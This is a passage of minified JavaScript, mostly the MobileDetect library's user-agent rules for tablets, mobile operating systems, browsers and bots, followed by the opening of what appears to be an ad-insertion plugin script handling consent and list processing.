\\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
